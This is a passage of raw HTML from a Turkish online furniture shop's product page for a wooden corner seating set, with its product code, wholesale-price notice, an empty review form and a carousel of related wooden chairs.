					Kıvılcım Ahşap Köşe Takımları				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/eva-ahsap-kose-takimlari-200x200/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/eva-ahsap-kose-takimlari-200x200/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eva-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eva Ahşap Köşe Takımları 200x200" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eva-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eva-Ahsap-Sedir-Takimlari-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eva-Ahsap-Sedir-Takimlari-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eva-Ahsap-Sedir-Takimlari-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eva-Ahsap-Sedir-Takimlari-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eva-Ahsap-Sedir-Takimlari-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/eva-ahsap-kose-takimlari-200x200/" class="wd-entities-title">
						Eva Ahşap Köşe Takımları 200x200					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/kuzey-ahsap-kose-takimlari/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/kuzey-ahsap-kose-takimlari/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kuzey-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kuzey Ahşap Köşe Takımları" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kuzey-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kuzey-Ahsap-Sedir-Takimlari-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kuzey-Ahsap-Sedir-Takimlari-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kuzey-Ahsap-Sedir-Takimlari-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kuzey-Ahsap-Sedir-Takimlari-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kuzey-Ahsap-Sedir-Takimlari-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/kuzey-ahsap-kose-takimlari/" class="wd-entities-title">
						Kuzey Ahşap Köşe Takımları					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Kıvılcım Ahşap Köşe Takımları
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Kıvılcım Ahşap Köşe Takımları </strong><br />
<strong>Ürün Kodu: Sed005</strong></p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7355" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7355" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				Sed005			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" rel="tag">Köşe Takımları</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-kose-takimlari/" rel="tag">ahşap köşe takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-imalati/" rel="tag">ahşap masa imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-sandalye/" rel="tag">ahşap masa sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masalar/" rel="tag">ahşap masalar</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalye/" rel="tag">ahşap sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalyeler/" rel="tag">ahşap sandalyeler</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimi-imalati/" rel="tag">ahşap sedir takımı imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir-takimlari/" rel="tag">Sedir Takımları</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2.jpg&description=K%C4%B1v%C4%B1lc%C4%B1m+Ah%C5%9Fap+K%C3%B6%C5%9Fe+Tak%C4%B1mlar%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Köşe Takımları, Ahşap Sandalye, Cafe Masa Sandalyeleri, Mobilya, Marangoz, Sedir Takımları Ahşap Masa Sandalye İmalatı Satış Yapmaktayız.</p>
<p><strong>TOPTAN SATIŞ FİYATIMIZDIR PERAKENDE SATIŞ İÇİN LÜTFEN FİYAT ALINIZ…</strong></p>
<p><strong>FİYATLARIMIZA KDV DAHİL DEĞİLDİR.</strong></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-4633 size-full" src="http://www.ahsapmasasandalyem.com/wp-content/uploads/2017/01/urundetaytoptansatis1.gif" alt="ahşap masa" width="751" height="105" /></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7355">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Kıvılcım Ahşap Köşe Takımları&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/kivilcim-ahsap-kose-takimlari/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-753"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7139 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7139">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/damla-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Damla-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Damla-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Damla-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Damla-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Damla-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Damla-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Damla-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7139" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/damla-ahsap-sandalye/">Damla Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Damla Ahşap Sandalye </strong>
<strong>Ürün Kodu: AhSan001</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7139" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/damla-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7139"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7122 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7122">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/akbatu-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7122" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/akbatu-ahsap-sandalye/">Akbatu Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Akbatu Ahşap Sandalye </strong>
<strong>Ürün Kodu: San009</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7122" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/akbatu-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7122"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7140 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7140">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/demre-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7140" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/demre-ahsap-sandalye/">Demre Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Demre Ahşap Sandalye
Ürün Kodu:</strong> San002				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7140" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/demre-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7140"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7050 status-publish first outofstock product_cat-aksesuarlar product_tag-ahsap-sandalye product_tag-cam-sandalye product_tag-rahat-sandalye product_tag-yakma-sandalye has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7050">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/cem-sandalye-69-65tl/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="767" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-430x767.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-430x767.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-150x268.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-700x1249.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-168x300.jpg 168w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-448x800.jpg 448w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-768x1370.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-861x1536.jpg 861w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-1148x2048.jpg 1148w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-860x1534.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled.jpg 1435w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.ahsapmasasandalyem.com/urun/cem-sandalye-69-65tl/">
					<img width="430" height="767" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-430x767.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-430x767.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-150x268.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-700x1249.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-168x300.jpg 168w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-448x800.jpg 448w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-768x1370.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-861x1536.jpg 861w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-1148x2048.jpg 1148w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-860x1534.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled.jpg 1435w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7050" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/cem-sandalye-69-65tl/">Cem Sandalye 69 (65TL)</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" rel="tag">Aksesuarlar</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Sandalyelerimizin çoğu çam ağacından yapılmaktadır rahatlığıyla 1 numara olan sandalyelerimiz direk imalattan halka satışıyla beraber sizlere sunmaktayız.İstediğiniz tarzda modelde veya malzemede yapılmaktadır.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
